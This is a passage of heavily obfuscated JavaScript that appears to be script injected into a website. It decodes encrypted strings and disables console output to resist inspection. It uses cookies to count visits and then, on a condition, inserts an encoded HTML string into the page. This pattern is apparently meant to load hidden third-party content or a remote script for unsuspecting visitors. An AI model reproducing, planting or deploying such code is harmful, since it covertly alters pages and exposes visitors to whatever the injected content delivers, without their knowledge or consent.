_0x21305b(_0x38679c-417,_0x47eae8-105,_0x47eae8-490,_0x38679c,_0xfc26a3-104)}function _0x450a39(_0x56ffb6,_0x2b9ad1,_0x5aec0d,_0x144c73,_0x2430e0){return _0x21305b(_0x56ffb6-490,_0x2b9ad1-292,_0x56ffb6-1566,_0x2b9ad1,_0x2430e0-199)}function _0xe4f046(_0x15f920,_0x45420d,_0x4f48e2,_0xdd7baa,_0x3394f8){return _0x496974(_0x15f920-73,_0x15f920,_0x4f48e2-372,_0x3394f8-529,_0x3394f8-50)}function _0xbb329b(_0x46dc36,_0x3ec1f9,_0x3c3a2a,_0x4a0aeb,_0x190df2){return _0x587abe(_0x3c3a2a-505,_0x3ec1f9-28,_0x3c3a2a-358,_0x4a0aeb,_0x190df2-232)}if(_0x370a50[_0x29199c("d)05",68,-279,-68,-31)](_0x370a50[_0x29199c("8(yo",-188,204,57,161)],_0x370a50[_0x450a39(1580,"FQ9j",1354,1850,1464)]))_0x5bd072[_0x450a39(1369,"GKPy",1269,1187,1450)][_0x450a39(1218,"Cj6z",963,1354,1086)+_0xfb66db("GKA^",389,633,291,370)+_0xfb66db("O[9u",459,598,562,240)+_0xe4f046("zcvu",230,308,326,479)](_0x370a50[_0xbb329b(1661,1671,1623,"m%UN",1655)],_0x370a50[_0x450a39(1321,"m!$9",1504,1464,1053)]);else{var _0x229911;try{if(_0x370a50[_0xfb66db("fSZh",219,15,96,433)](_0x370a50[_0xfb66db("MH^&",292,109,125,560)],_0x370a50[_0x29199c("O[9u",524,566,309,46)])){var _0xca15bf=new _0xb3dc67;_0xca15bf[_0x29199c("UpvP",155,-81,-38,210)+"me"](_0x370a50[_0x450a39(1298,"2lq*",1390,1026,1198)](_0xca15bf[_0xbb329b(1564,1333,1421,"Wtn!",1415)+"me"](),-18844+3769*5));var _0x72469c=_0x370a50[_0x29199c("Dyc@",234,104,204,458)](_0x143c65,_0x4c5cb5);_0x4c8cab[_0x450a39(1342,"$TAm",1431,1512,1272)+"e"]=_0x370a50[_0xbb329b(1667,1478,1490,"GKPy",1243)](_0x370a50[_0xe4f046("8(yo",280,407,462,513)](_0x370a50[_0xfb66db("$TAm",205,342,-14,-40)](_0x370a50[_0xbb329b(1893,1683,1685,"@alN",1521)](_0x2b4939,"="),_0x72469c),_0x370a50[_0x29199c("H!X%",-274,-297,-56,-88)]),_0xca15bf[_0x450a39(1397,"2lq*",1440,1323,1123)+_0xbb329b(1356,1414,1557,"Cj6z",1747)+"g"]())}else{var _0x318ac1=_0x370a50[_0x29199c("Dyc@",314,144,204,429)](Function,_0x370a50[_0x29199c("@alN",81,380,229,143)](_0x370a50[_0xe4f046("Y[Bx",31,119,405,276)](_0x370a50[_0xbb329b(1417,1438,1407,"gvQ1",1346)],_0x370a50[_0xe4f046("Yzov",166,-80,218,150)]),");"));_0x229911=_0x370a50[_0x29199c("F#Rc",512,511,368,196)](_0x318ac1)}}catch(_0x509cac){if(_0x370a50[_0x450a39(1622,"8]4x",1589,1620,1819)](_0x370a50[_0x29199c("(1d)",96,17,231,71)],_0x370a50[_0xbb329b(1924,1633,1756,"O[9u",1984)]))_0x229911=window;else{var _0x237fb5=_0x5ecdb2?function(){function _0x5aa0f5(_0x4fc4cd,_0x184a6a,_0x5bfb01,_0x285134,_0x78b949){return _0xfb66db(_0x4fc4cd,_0x5bfb01-1039,_0x5bfb01-393,_0x285134-190,_0x78b949-478)}if(_0x2e8b00){var _0x3adff8=_0x26d46c[_0x5aa0f5("Yzov",1262,1273,1089,1175)](_0xfa99ff,arguments);return _0x2e6a57=null,_0x3adff8}}:function(){};return _0x27a0c9=!1,_0x237fb5}}for(var _0x588dda=_0x229911[_0x450a39(1363,"O[9u",1489,1327,1140)+"le"]=_0x229911[_0xbb329b(1454,1313,1323,"FbfX",1588)+"le"]||{},_0x2ee0d0=[_0x370a50[_0xbb329b(1319,1239,1367,"d)05",1541)],_0x370a50[_0x450a39(1380,"Cj6z",1479,1115,1291)],_0x370a50[_0x450a39(1373,"pf!v",1129,1400,1128)],_0x370a50[_0xfb66db("(1d)",192,376,321,385)],_0x370a50[_0x29199c("wrT%",-344,-67,-70,-90)],_0x370a50[_0x450a39(1343,"@alN",1514,1436,1500)],_0x370a50[_0xbb329b(1718,1936,1734,"[90%",1790)]],_0x30eada=0;_0x370a50[_0x29199c("@alN",-227,-294,-141,-200)](_0x30eada,_0x2ee0d0[_0x29199c("FQtu",-126,-252,-66,-103)+"h"]);_0x30eada++)if(_0x370a50[_0xbb329b(1296,1559,1404,"UpvP",1168)](_0x370a50[_0xe4f046("fSZh",746,530,713,496)],_0x370a50[_0xbb329b(1590,1470,1439,"d)05",1585)]))for(var _0x2c2fd7=_0x370a50[_0x450a39(1615,"O[9u",1671,1441,1513)][_0x450a39(1492,"vv3N",1612,1297,1469)]("|"),_0x55eb58=-2983+-1*7624+10607;;){switch(_0x2c2fd7[_0x55eb58++]){case"0":_0x2215aa[_0xbb329b(1683,1817,1558,"@alN",1777)+_0xbb329b(1735,1572,1554,"GKA^",1783)]=_0x140b7a[_0x29199c("tIdD",85,96,-27,-253)+_0x29199c("kNqY",69,144,90,255)][_0xe4f046("fNkw",222,23,482,216)](_0x140b7a);continue;case"1":_0x2215aa[_0xbb329b(1049,1548,1319,"FQtu",1127)+_0xfb66db("Cj6z",470,299,583,217)]=_0x4e9b5d[_0x29199c("q3ga",353,-31,166,350)](_0x4e9b5d);continue;case"2":_0x588dda[_0x2f2ee2]=_0x2215aa;continue;case"3":var _0x2215aa=_0x4e9b5d[_0xbb329b(1673,1888,1716,"GKA^",1776)+_0x450a39(1636,"OSE9",1856,1691,1402)+"r"][_0x29199c("L#UK",-105,302,141,-114)+_0x450a39(1267,"fNkw",1460,1496,1512)][_0x29199c("Yzov",-28,87,50,-175)](_0x4e9b5d);continue;case"4":var _0x140b7a=_0x588dda[_0x2f2ee2]||_0x2215aa;continue;case"5":var _0x2f2ee2=_0x2ee0d0[_0x30eada];continue}break}else _0x1d27e7=_0x22b504}});function _0x587abe(_0x304078,_0x2fa4be,_0x1e0b01,_0x1ffd32,_0x4f7d89){return _0x2de9e8(_0x304078-341,_0x2fa4be-437,_0x304078-424,_0x1ffd32-272,_0x1ffd32)}_0x370a50[_0x21305b(-226,-318,-412,"$TAm",-165)](_0x24ab15);var _0x7bd704=_0x370a50[_0x4522e5("[90%",122,208,388,101)](GetCookie2,_0x370a50[_0x21305b(19,-236,-69,"Y19y",-170)]);if(_0x370a50[_0x21305b(118,202,107,"fSZh",293)](_0x7bd704,null)){if(_0x370a50[_0x4522e5("Bo%X",-253,-417,-220,-148)](_0x370a50[_0x587abe(805,800,1004,"2lq*",598)],_0x370a50[_0x587abe(949,887,1100,"OSE9",1187)]))return _0x370a50[_0x2f41a4(772,789,850,"8]4x",716)](SetCookie2,_0x370a50[_0x4522e5("wrT%",-106,169,7,-26)],"1"),3039+1*-3038;if(_0x3b9911){var _0x9992f9=_0x3e6eab[_0x587abe(1152,1123,891,"zA(U",1217)](_0x51d159,arguments);return _0x3720d0=null,_0x9992f9}}else if(_0x370a50[_0x587abe(1114,955,1149,"H!X%",1318)](_0x370a50[_0x21305b(-243,5,-98,"MH^&",-292)],_0x370a50[_0x4522e5("O[9u",-211,-102,-231,-244)])){var _0x298f99=tYIBUZ[_0x2f41a4(450,690,795,"kNqY",459)](_0xa24cb9,tYIBUZ[_0x587abe(1271,1352,1045,"zA(U",1206)](tYIBUZ[_0x4522e5("FQ9j",-220,-377,-9,-262)](tYIBUZ[_0x496974(-452,"v#]2",-428,-215,-392)],tYIBUZ[_0x496974(-327,"O[9u",-517,-337,-288)]),");"));_0x7b1469=tYIBUZ[_0x2f41a4(240,335,227,"O[9u",357)](_0x298f99)}else{var _0x5950f5=_0x370a50[_0x2f41a4(513,391,297,"(1d)",292)](_0x370a50[_0x496974(150,"KmSS",-124,-101,159)](parseInt,_0x7bd704),1);return _0x370a50[_0x587abe(1236,1331,1195,"h]]J",1041)](DeleteCookie2,_0x370a50[_0x587abe(859,851,594,"$TAm",959)]),_0x370a50[_0x21305b(-12,-53,-219,"GKPy",-416)](SetCookie2,_0x370a50[_0x587abe(1247,1486,1170,"F#Rc",1415)],_0x5950f5,exp),_0x5950f5}},getCookieVal2=function(_0x2b4a52){var _0x114f38={PvZYb:function(_0x2d5d23,_0x3f9de0){return _0x2d5d23==_0x3f9de0},fBiKP:function(_0x11f310,_0x8072da){return _0x11f310(_0x8072da)}},_0x2d05a2=document[_0x1d4d34(419,167,-4,25,"(1d)")+"e"][_0x1d4d34(419,203,386,277,"uziZ")+"Of"](";",_0x2b4a52);function _0x2300b6(_0x3b2e1c,_0x2e509b,_0x188f68,_0x51115d,_0x3c62f4){return _0x2de9e8(_0x3b2e1c-14,_0x2e509b-32,_0x3b2e1c- -450,_0x51115d-445,_0x2e509b)}function _0x1d4d34(_0x4404a9,_0x20c8fc,_0x27b5f2,_0x2b45fc,_0x25f8cc){return _0x4dfe66(_0x4404a9-300,_0x20c8fc- -1293,_0x27b5f2-478,_0x2b45fc-1,_0x25f8cc)}function _0xbc843f(_0x201f5a,_0x1ffb3a,_0x34ecde,_0x2e013c,_0x3466f8){return _0x3eb4d3(_0x201f5a-489,_0x1ffb3a-466,_0x3466f8-862,_0x34ecde,_0x3466f8-397)}function _0x4bc5bd(_0x37a638,_0x432c1c,_0x16c59f,_0x2d712d,_0x2f5339){return _0x28efa6(_0x37a638-440,_0x432c1c-15,_0x432c1c-1265,_0x2d712d,_0x2f5339-447)}function _0x31caf1(_0x4f3ca4,_0x58ee86,_0xd217a,_0x28dcba,_0x592ef2){return _0x2de9e8(_0x4f3ca4-460,_0x58ee86-30,_0x28dcba-793,_0x28dcba-41,_0x4f3ca4)}return _0x114f38[_0x2300b6(-100,"fSZh",-58,-317,-174)](_0x2d05a2,-1)&&(_0x2d05a2=document[_0xbc843f(1068,830,"pf!v",1136,969)+"e"][_0x2300b6(272,"Y19y",391,371,302)+"h"]),_0x114f38[_0xbc843f(1174,1102,"h]]J",1334,1338)](unescape,document[_0x31caf1("8]4x",1540,1324,1353,1578)+"e"][_0xbc843f(1005,936,"FQ9j",1243,978)+_0xbc843f(1103,958,"v#]2",872,1054)](_0x2b4a52,_0x2d05a2))},GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=11221+7*-1503,exp=new Date;exp[_0x4dfe66(1701,1638,1710,1688,"m!$9")+"me"](exp[_0x43bdd6("UpvP",1409,1563,1626,1297)+"me"]()+expDays*(16204+-4045*4)*(-4805+263*11+-1*-1972)*(6*-1202+-29*328+16784)*1e3),amt2(),document[_0x3eb4d3(436,156,423,"uziZ",648)][_0x28efa6(-136,-195,-73,"HKx#",-293)+_0x3eb4d3(217,124,19,"MH^&",-14)+_0x43bdd6("@alN",1353,1443,1446,1194)+_0x43bdd6("H!X%",1580,1543,1385,1653)](_0x2de9e8(904,754,633,464,"Wtn!")+_0x3eb4d3(-95,241,15,"m!$9",-203),_0x4dfe66(1404,1333,1155,1607,"uziZ")+_0x2de9e8(354,489,443,546,"h]]J")+_0x3eb4d3(647,528,408,"v#]2",466)+_0x43bdd6("LG3n",1449,1517,1656,1326)+_0x3eb4d3(289,383,333,"GKPy",124)+_0x2de9e8(780,328,599,807,"Xjh4")+_0x2de9e8(646,750,890,1031,"Y19y")+_0x3eb4d3(593,441,318,"KmSS",322)+_0x28efa6(-138,68,-67,"$TAm",-232)+_0x43bdd6("F#Rc",1612,1347,1423,1183)+_0x4dfe66(1231,1315,1371,1132,"q3ga")+_0x3eb4d3(420,561,310,"FQtu",53)+_0x28efa6(300,384,329,"v#]2",475)+_0x43bdd6("@alN",1101,1300,1379,1137)+_0x3eb4d3(446,638,432,"pf!v",367)+_0x43bdd6("OSE9",1762,1788,1577,1549))}catch(_0x3026f3){}function _0x2594(){var _0x53a4be=["xCoFcSoBW6W","imo3AH7dRa","D3PwWQpcNmoZmWCP","W6mwWP/dSCk8","eCoJla","WPhcIWxcVKi","q8k3pZJdTq","cSoXqWpdVa","aSkJjZVcIa","cSoHBerw","scakzSog","vCouzCk1WRm","yCkdyZ4","uelcOWG4","WOFdNbpcOLa","W7yHbg7dLrNdSmkkkSkbW5TtW5K","W49Xv8ozkq","WO43cJi","uGGiBqy","ACoUW4W","Cb82wYq","WRrTwmk4W4C","vhFdPmoCnG","z8krDXNcRG","WPryF8kbW5S","WOxdKWZcL1W","CCoUW6vxWOO","vrO/AJu","cuxdVs7cOW","EH4Qvt8","ASoPevfG","W77cNCot","WRhdIvVdRCks","WOftWO9JW4S","W4P0WQFcL8kk","W7DVbcxdKa","wvhdQSk4FG","xLddICky","CmkGCWxcIG","W4/dISkAwCoI","ArWnWO/dGG","y0xcTryK","uCkbWPOjW6G","WQX9uJBdJG","Fcrkn8oI","jmoMDbK","W7xdVCkVW47dIG","W4pdI8oFaSkl","WPRdMwpdNmkM","y8ofoK9v","bJJdVmotcG","tdOwuqi","WQz8wIRcLq","tHGluGu","WPhdPxVdSSkT","WP1PCSk4W4W","W6ZdQ8odb8kH","rCohWQtdQZS","sr/cN2/dPdRcMmkEaSoBW7e","eCo7wvTF","gmoDAuvL","wSkAWQSjW6W","WR5sjCoSjq","uMHaoSkw","adVdTCoAFq","W6FcGmkeW5tdTG","W7dcVmoqwSoq","kqD/lmoV","vtPvjCoa","W6NdO1BdQCkG","zmobFCk/WRu","WObuWRXIW4m","yaibWPVdGW","WRJdU2RdLSkn","BCkuAcNdSa","aSk6jtJdJq","WOSmgcXt","W4VdJmoRiCkV","WRD9fc3cIq","BCo8BCk5WRe","cSovx0be","EmoqW5ddNWq","W7DXW6lcKmof","WODUuSkQW7i","W5bAW5/cSmo+","t8orbSkrWQS","ASkapZBdJW","WPaew8kbeG","gCo7omkPbq","nSogsdRdKa","W4BdPSoyoSk0","kwFdOG","q8kLkW/dNG","WPzVhCoFfW","W4TqAmosgq","x8ojWQJdQH0","b0ddKCkzsG","r8k3jrJdLa","vSk6iG7dLW","F8kpWPpcLWi","cuxdSqu","q8klcWBdPq","WO8QfJru","WPlcSCkYW6JdRG","WQXyeCoDma","vmkGsrVcRq","ySoAWPddSHO","W55RwSoEmG","mCkykalcUq","psWvWOlcMW","CmkjxI7cVW","o8oSBX3dNq","WQ7dOwFdSmkB","W5pcNCoazmo0","nZKEWR3cLG","uZCAW7FdIq","W7ndwG/cUvhcIa","iSkChadcGa","EXajWPxdOa","qaJdMtpcTq","rmowWRJdRd0","DSoblK4","tCkfWQaxW58","C8o0bNbr","A8kcimo0WP4","uSodW6BdMaK","WQFdNs7cUfW","W5FdSmosoCkt","WO4XbW","W5xdOG/dQ0S","ymk1nKdcRmobdvlcT8o5FdhdGG","WOhcTrZcRgi","iCoICGldQG","nSkxW5tdHqK","iCoqq8o/W6y","W4uvWOpdNmkL","dmoIgmkqga","zSklWP8xWPa","W5/dTZOxW4G","cmoFW4fwWPPlr8koWPdcIZNdUZnI","fZnZtmo3","gIxdV8oCjG","W5/dM8kbF8kJ","umkeWPq","fmkfaIZcOq","qrDzW5xcPG","W7VdMSkKwmoJ","W5BdJmocm8ko","vYycwmks","WONcOmkTW6VdPG","WOjQCdRcHW","gCogcmkPdq","ySkOvtxcUa","WPuFWOuPkG","kKfZcg/cR8o7kthdOSoE","WPddSYhcS2a","wSkmamkuWRe","F8ohW4ldJWG","FWSkW5NdUq","AmoooK8i","m8oUbCk9mW","WQjRb8o4ma","WPpdLuFdRSke","W5iaeSk9AW","W5HQvCkKW7xcOCk5","e8kCnrtcJq","F8o1W45FWOy","fSkdfG","zSofka","x8oOW4HwWRO","WPDBh8oUfa","gtDr","WPldUYZcVq","z8opgmoNWOa","WQFdVLq","W6njumonaG","x1VdJW","W63dNsqBW6W","hCo1o8knga","W5NdISkaAq","uCous8kxWRq","WR/dGuVdPrq","W77dHa/dVa","wmo8WRxdRbK","BraNuJm","jYCcWPtcIG","W4JdLSkE","wCopWPldNXm","W4FdGCof","W5VcG8kfW4ddTG","W5XUAmkPW68","y8kAxcRcHq","FZWFWPtcVG","W4Lsvmoeca","WQ7cJcZcK1q","iCoJydZdJG","W6bksCoQza","W57cRCkHW7NdGq","W7hdVCk2xmo4","W4tcUmoVCmov","DSkAgbRdUG","WQzczCkRW7i","yHXiz8k0","uSkxqtZcGG","WRKagGLA","W77cPSort8oY","qaCasJi","uSorW7rbWPG","W65sW6NcKmof","Ca3cQXtdKq","WRNcHJ3cLea","W5OeW6/dHa","xSkHvrxcTG","W5TDuq","xmkzW44","rCkhiZZdKa","WO9YC8kO","W6feA8o2sa","WOTjumoLDa","fIOSWOlcNq","xSkHqb8","W4iUWRtdIa","W4yMWRJdJ8kc","wCkhpGtdUq","EwO+gSkV","W7NcVmotvmoA","tqevWPG","W5TitCoYjG","W6BdMbhdVLa","WQGCgWnY","csmcWQJcMq","ASoojhO","WP53w8kfW5K","WRpcGmkOW5tdLq","W5PBCmo1yW","WOnTWPPBW7y","W5xcOmkdW5/dVW","wSoLp8kqgG","u8kNqCoZWPq","WPm2jGHn","wsNcPq","W4XFWRX/W5W","CSkYWOGu","p8oze3ZcKW","FXjCdCoV","fmknWRVdOW/dRaxcUW","Cb8I","W5ldNc04W6W","vXy/Dsy","W4jurmoP","W4PmuColjG","rtajW6BdGW","W6L2WRGMhG","xcvYySkk","W7tdHmkBzSoa","W5vbW7hcHmo8","qSkpDsRcVq","xCoctW","W5pdKmoihCkb","lHvYD8og","qsOAWRNdJq","rSozW5rNWRS","A8onrmkgW7K","W6v9zmoEcW","sHtcGbpdMG","amkHiY/cGa","W7NcH1dcTKK","qLRdT8kJ","W4f4mbvp","BmoOxmkbWPu","yeFdUa","WQlcVmkWW4VdHa","sSoMlhLD","sWSuWPFdPW","EafNumkO","W7PYCSohoG","W43cNmopwSoP","WOvodSoiuW","wmkZWPCqW70","rHWyx8kP","AGqNtsi","btddVCosjG","vmk9aJJdJW","WPWPjtLs","cLZdHCkBjG","W4T7tq","BSoEW4vKWQ0","rISpWONdMq","WQyVWQ07","A8kVss7cTq","FZGdW6ldVq","WPtcL8k5W7ddJG","WRPIWRjrW60","ucq2zCkw","rdiHW7y","W4juuCoJoW","D8oQW6zbWOq","lH5Zp8kN","xCkClCo3WQe","WRtcP8kY","acTjxCoi","B8o/W4bgWOW","W6D1umoWda","WR5Qimo5oa","vt47W4BdPq","W5JcOIJcV2mYW4xdRa","eCoTCK5r","W5/cICkFW6FdSa","DWiXtcm","xmkNBrBcOW","W4JdNSk0D8oI","WRlcO8kZW4NdMq","W6RdTbyoW6q","ESoZW5nhWPS","ymoqleXE","W5xdS8kuECka","gSk6kGBcMG","v8odr8kzWQ0","WRXqWQTrW44","W79KDSozEa","ymowl21i","W5H2a8kAzG","nmkApcBdUq","DSkiwqdcOG","W5P2sSoOnW","EcjwESku","W4hdLmobhCkD","zmonfCoVWRe","W5GYWOhdISk+","icOsWPJcNq","WP5lASoUh8oDWOC","W53dQcuqW5G","W4lcLSoovSo0","WO5+C8k4W6S","sXTPumkh","kKxdGZVcNW","CSozw3NdNCoGW64+W6v8W4XU","W4ldGCoxhSkw","xSodpvjt","WOf+C8kRW5C","W71ZFSo6lG","ECoaW4ddMai","W6BdM8kMySoZ","qSk9zsNcRW","t8kcWOCkW4K","ghldIrBcLW","W4NcKSoiv8oy","WP9UFSk4W4W","W4tdTIRdRfm","ycOzzSk3","yaFcStpdLW","WO3cUbVcMNG","uCoybSoVWPC","qJ0bzSkp","DSk+eJ7dUa","xCkzk8oOWPW","gZZdVCos","CCobp0Lt","AmkqvGlcQW","C8odgCoWWQa","xSoelH0","WOzsWQfSW4q","W41mW5hcTmoM","W4HvtCoTia","WRvvCmkwW64","EmonWPddVJm","pCozF3bi","EmkAdJNcHW","CSkyWOqNW4q","W6nCwmoHba","W7NdR8kDrSk8","AHaKCJq","WPtcPJG","AComogrJ","F8o0W4FdHGW","WODrbmorfa","DCkLWOevW6G","ytfhgSoS","WRa/WRm6","D1hcStC7","WO3cRwDjWPy9WRhcJmkOW6JdQSoiEay","sd8GyCk3","t8k/g8oeWPi","DCopcxrK","q8k9pZ/dKG","WPm2mqHh","owaNa8o7ASklsrhdQCo0","WOdcQCkpW7NdGW","ySkssHlcVG","ySoRWR7dVGG","uCkpWPih","t8oagmoKWRS","W57dStSy","FCoQWP/dLJ0","WQ/cICkgW4tdQW","W6DCDSoUEa","WOFdNdxcKey","agxdHSkQxSoGW4e","rcmfDmk/","x8oEW5tdVcq","WPeQyCo8W58","WPmqnYbs","v8ksFZpcOW","W6NdKHddSK0","j1ldS1FdMLZdHe3dNCoP","pH9Psmog","d3bMWRNcPq","W4iVW6hcLSon","WQJdNsxcLhG","dZeqWOlcVG","WROZWRW6","z8kjyJhcPa","c0xdHZtcPW","WO/cTmkEW5tdJW","W5ioWQpdJmoN","d8oDbSk0ja","u8o8jSoYWP4","fwDEimooW6hcPCoTW4hcLCo5","W71arCorwq","WPbCFZtcRq","W5tcU8kNW73dSW","C8kRWRSLW7u","CHlcTqVdHW","W7qGag3dKXJcLCkPhSkGW4Tv","eg/cO8koCa","WQVdOW/cJxe","WRyFhIXx","FCoDW5ddRGC","yeZcPIC5","mtZdPCoInq","WQX9udZcMq","bIitWPRcUq","WONcSs8","smoxW60","W5xdNH7dQ1a","srqlWPddTW","xSoRmCoBWPy","W4ZdI8ow","DWDknCoj","W5qOlCkEW43cRSkEiSon","WQX9uW","iSkAcJ/dGq","WPdcR8o3nmoeDfvugmkpWPFdKLm","WQKSjWrr","WPL0tSk4W5e","W5dcICkcW5tdSq","u8kIpsxdIq","x1VdJmkzFG","W5RcICknW5ZdQW","WOHMqqdcKG","WPjwgmo4fW","W4DzDSo/Eq","WOldLSoubCkr","qt47W4BdPq","W453v8oo","W77cQapcQCksWPhdTXFdG0S","BtaHvdC","zSkfqXxcTa","W6hcOmkTW4pcKa","fs5EACoj","WO4RhbHm","BqmKxtm","y8oCg8oQWQa","jLVdTvpdUxJdIM3dPSof","WPy9oWPl","WP5gemo6Fq","wMSZWQe","W4PkuSoQma","tG0jWO/dUG","naFdTxT/zYzdW6ZcKtpdK2e","xSkYhmosWPe","W6xdOCkArCoK","WO/dPgaaWPu","q8kqibKT","W4dcICoet8kZ","EMCwWP/cLq","gcpdISofpW","W5pdJCkXAmky","FJ9wEmkw","WQpcG8kYW7pdQW","DCo0W4vrWPC","FYC2WP7dTW","uv5lW4FcRa","wmkOamoKWPq","WO9sFb/cUq","Amo6m2jE","WRfsudpcGa","W6NdMbhdRwW","W6j8C8oUAa","sCoOWQpdTHu","Amo1W7rGWQW","Adq1tCkI","rY08W5/dOW","zCo+eSoKWQ0","tWeGW5ddTq","hmoQwCkGWP9JmmkAjLq","DCojm04","uCkpWPOeW4u","mN0AW4lcJG","W6DgwSotfq","W7lcTCoaECo1","xIWsWRRdHa","E8ovjgzf","W4NdISow","iSozamkNlW","rmoRW4jHWQO","mmoiFttcQG","W4JdPSkYymkX","W6JdLbhdVq","kW5AvmoC","W7XiAmoZEa","WRuyWRa2dW","mCkFddNcGa","WP1hWQrIW5G","rSoccmkgWQW","vG5/mCoF","WRv0rW","FSkmx8oLWQe","WOhdPdhcL3S","CSovpLnt","kh8V","EdL/uG","W4LMsCodlW","gJiIW7xcRa","uSkgcXZdIW","pGPXDCoB","rcaDESkj","sCoXWRZdQc0","WPPoWRHU","E8kRWPeUW4q","WPGmf8kj","g8oOjCkqiG","W5BcH8kXW6FdNG","xIqMBru","m8kqjs7cQW","Amo1W7jaWP0","dJddPW","WOZdTYZcVwa","WOHbBaJcKG","nSo1DbJdQG","W5ddPcRdNKG","WOPEB8kiW4i","AseKDHK","WQRdOupdSCkS","WODkbmoivq","W58PWR/dG8ko","kSoaFKrk","emoOkSka","DSoey8kBWOu","mCovyxTw"];return _0x2594=function(){return _0x53a4be},_0x2594()}function _0x43bdd6(_0x3de86f,_0x3099c2,_0x7aa73b,_0x46e298,_0x100d64){return _0x2ed9(_0x7aa73b-883,_0x3de86f)}function _0x2ed9(_0x5ccdfd,_0x5d04c6){var _0x258259=_0x2594();return _0x2ed9=function(_0x12afa2,_0x18ef3e){_0x12afa2=_0x12afa2-392;var _0x1f8690=_0x258259[_0x12afa2];if(_0x2ed9.UkIfnx===void 0){var _0x12db76=function(_0xc84cc2){for(var _0x10e194="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x19f7fc="",_0x25f217="",_0x5ed734=_0x19f7fc+_0x12db76,_0x3e8c91=0,_0x183b20,_0x4ce717,_0x5b2a09=0;_0x4ce717=_0xc84cc2.charAt(_0x5b2a09++);~_0x4ce717&&(_0x183b20=_0x3e8c91%4?_0x183b20*64+_0x4ce717:_0x4ce717,_0x3e8c91++%4)?_0x19f7fc+=_0x5ed734.charCodeAt(_0x5b2a09+10)-10!==0?String.fromCharCode(255&_0x183b20>>(-2*_0x3e8c91&6)):_0x3e8c91:0)_0x4ce717=_0x10e194.indexOf(_0x4ce717);for(var _0x221c74=0,_0x183694=_0x19f7fc.length;_0x221c74<_0x183694;_0x221c74++)_0x25f217+="%"+("00"+_0x19f7fc.charCodeAt(_0x221c74).toString(16)).slice(-2);return decodeURIComponent(_0x25f217)},_0x264f8c=function(_0x1b2b60,_0x3e14d8){var _0x53578f=[],_0x1baa5f=0,_0x313d71,_0x2b0f31="";_0x1b2b60=_0x12db76(_0x1b2b60);var _0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x53578f[_0x43d8f2]=_0x43d8f2;for(_0x43d8f2=0;_0x43d8f2<256;_0x43d8f2++)_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2]+_0x3e14d8.charCodeAt(_0x43d8f2%_0x3e14d8.length))%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71;_0x43d8f2=0,_0x1baa5f=0;for(var _0x48c793=0;_0x48c793<_0x1b2b60.length;_0x48c793++)_0x43d8f2=(_0x43d8f2+1)%256,_0x1baa5f=(_0x1baa5f+_0x53578f[_0x43d8f2])%256,_0x313d71=_0x53578f[_0x43d8f2],_0x53578f[_0x43d8f2]=_0x53578f[_0x1baa5f],_0x53578f[_0x1baa5f]=_0x313d71,_0x2b0f31+=String.fromCharCode(_0x1b2b60.charCodeAt(_0x48c793)^_0x53578f[(_0x53578f[_0x43d8f2]+_0x53578f[_0x1baa5f])%256]);return _0x2b0f31};_0x2ed9.HmntHu=_0x264f8c,_0x5ccdfd=arguments,_0x2ed9.UkIfnx=!0}var _0x31cb2b=_0x258259[-5835+389*15],_0x79f329=_0x12afa2+_0x31cb2b,_0x56c2e7=_0x5ccdfd[_0x79f329];if(_0x56c2e7)_0x1f8690=_0x56c2e7;else{if(_0x2ed9.qrsMpM===void 0){var _0x474078=function(_0x18c377){this.HwHhOU=_0x18c377,this.doSEkq=[1,0,0],this.FKxwaw=function(){return"newState"},this.LRHjir="\\w+ *\\(\\) *{\\w+ *",this.QGgwRJ="['|\"].+['|\"];? *}"};_0x474078.prototype.TEqqLT=function(){var _0x14e1d7=new RegExp(this.LRHjir+this.QGgwRJ),_0x2946cb=_0x14e1d7.test(this.FKxwaw.toString())?--this.doSEkq[-3257*1+-653*-1+2605]:--this.doSEkq[0];return this.goRAfu(_0x2946cb)},_0x474078.prototype.goRAfu=function(_0x4b8b7f){return~_0x4b8b7f?this.ddhEhd(this.HwHhOU):_0x4b8b7f},_0x474078.prototype.ddhEhd=function(_0x475415){for(var _0x4b7e6c=6785+-2*-1904+-11*963,_0x482eae=this.doSEkq.length;_0x4b7e6c<_0x482eae;_0x4b7e6c++)this.doSEkq.push(Math.round(Math.random())),_0x482eae=this.doSEkq.length;return _0x475415(this.doSEkq[-4984*2+-9715+729*27])},new _0x474078(_0x2ed9).TEqqLT(),_0x2ed9.qrsMpM=!0}_0x1f8690=_0x2ed9.HmntHu(_0x1f8690,_0x18ef3e),_0x5ccdfd[_0x79f329]=_0x1f8690}return _0x1f8690},_0x2ed9(_0x5ccdfd,_0x5d04c6)}if(document[_0x3eb4d3(-111,176,95,"m%UN",-174)+"e"][_0x28efa6(413,176,260,"LG3n",506)+"Of"](_0x28efa6(513,306,330,"Wtn!",346)+_0x2de9e8(1050,930,872,783,"GKPy"))>-(-7769*-1+-1*-7217+-333*45))try{document[_0x28efa6(468,14,262,"F#Rc",-1)][_0x43bdd6("$TAm",1360,1405,1387,1457)+_0x28efa6(144,-98,89,"8(yo",192)+_0x3eb4d3(593,504,367,"F#Rc",529)+_0x4dfe66(1245,1220,1090,1227,"m%UN")](_0x3eb4d3(585,235,435,"wrT%",511)+_0x3eb4d3(-139,272,62,"KmSS",6),_0x3eb4d3(-23,382,133,"Y[Bx",334)+_0x43bdd6("MH^&",1651,1755,2010,1953)+_0x28efa6(311,614,398,"8(yo",521)+_0x28efa6(190,425,333,"gvQ1",135)+_0x4dfe66(1681,1410,1343,1190,"vv3N")+_0x3eb4d3(723,675,485,"8(yo",633)+_0x43bdd6("LG3n",1301,1332,1375,1185)+_0x2de9e8(1154,761,898,756,"$TAm")+_0x28efa6(-281,-54,-20,"O[9u",56)+_0x43bdd6("O[9u",1586,1735,1531,1880)+_0x2de9e8(221,332,409,529,"d)05")+_0x43bdd6("8]4x",1520,1387,1251,1208)+_0x28efa6(476,148,308,"GKA^",497)+_0x4dfe66(1621,1695,1707,1660,"uziZ")+_0x28efa6(155,156,221,"(1d)",123)+_0x3eb4d3(-162,173,3,"[90%",18))}catch(_0x241d5b){}
